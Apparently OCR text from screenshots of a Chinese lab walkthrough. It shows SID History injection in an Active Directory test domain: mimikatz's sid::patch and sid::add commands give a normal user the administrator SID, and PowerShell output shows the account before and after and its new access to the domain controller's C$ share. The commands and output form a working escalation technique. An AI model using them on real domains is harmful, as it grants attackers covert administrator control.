 管理员: Windows Power
PS C:\Users\Administrator> Import-Module ActiveDirectory
PS C:\Users\Administrator> Get-ADUser tester -Properties sidhistory
DistinguishedName : CN=tester,CN=Users,DC=test,DC=lab
Enabled           : True
GivenName         :
Name              : tester
ObjectClass       : user
ObjectGUID        : 9eba9cfd-5217-4431-b542-d1328c63555b
SamAccountName    : tester
SID               : S-1-5-21-1207377116-2664972910-881425611-1107
SIDHistory        : {}
Surname           : tester
UserPrincipalName : tester@test.lab
SID History 注入之前
PS C:\Users\Administrator> Get-ADUser tester -Properties sidhistory
DistinguishedName : CN=tester,CN=Users,DC=test,DC=lab
Enabled           : True
GivenName         :
Name              : tester
ObjectClass       : user
ObjectGUID        : 9eba9cfd-5217-4431-b542-d1328c63555b
SamAccountName    : tester
SID               : S-1-5-21-1207377116-2664972910-881425611-1107
SIDHistory        : {S-1-5-21-1207377116-2664972910-881425611-500}
Surname           : tester
UserPrincipalName : tester@test.lab
SID History 注入之后
PS C:\Users\Administrator> dir \\dc\c$
目录: \\dc\c$
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
d----         2013/8/22     23:52            PerfLogs
d-r--        2021/12/15     22:47            Program Files
d----         2013/8/22     23:39            Program Files (x86)
d-r--        2021/12/15     22:38            Users
d----        2021/12/15     23:04            Windows
mimikatz - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
mimikatz # Using 'mimikatz.log' for logfile : OK
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sid::add /sam:tester /new:administrator
CN=tester,CN=Users,DC=test,DC=lab
name: tester
objectGUID: {9eba9cfd-5217-4431-b542-d1328c63555b}
objectSid: S-1-5-21-1207377116-2664972910-881425611-1107
sAMAccountName: tester
* Will try to add 'sIDHistory' this new SID:'S-1-5-21-1207377116-2664972910-881425611-500': ERROR kuhl_m_sid_add ;
ldap_modify_s 0x32 (50)
mimikatz # sid::patch
Patch 1/2: "ntds" service patched
Patch 2/2: "ntds" service patched
mimikatz # sid::add /sam:tester /new:administrator
CN=tester,CN=Users,DC=test,DC=lab
name: tester
objectGUID: {9eba9cfd-5217-4431-b542-d1328c63555b}
objectSid: S-1-5-21-1207377116-2664972910-881425611-1107
sAMAccountName: tester
* Will try to add 'sIDHistory' this new SID:'S-1-5-21-1207377116-2664972910-881425611-500': OK!
mimikatz #